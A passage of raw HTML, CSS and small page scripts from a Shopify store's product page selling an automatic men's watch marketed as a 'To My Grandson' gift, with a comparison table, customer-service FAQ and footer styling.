    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&width=1445"
    alt="To My Grandson - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23619184656477"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "To My Grandson",
      "url": "https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-grandson",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869\u0026width=1920"
        ],
      "description": "Give the gift of luxury with this handsome and daring timepiece. The Men's Openwork Watch is the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. Your watch is lovingly packaged in our mahogany style luxury box for easy gifting.Product Specifications:\nGenuine Black Leather Band\nHardened Mineral Crystal Glass\n3 ATM Water Resistant\nMovement: Automatic\nBand length: 200 mm (approximately 7.9\")\nAdjustment length: 168 mm - 216 mm (6.6\" - 8.5\")\n",
      "sku": "SO-6876176",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-6876176","availability" : "http://schema.org/InStock",
            "price" : 149.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-grandson?variant=40480206487645"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6918788284509"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-fi/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

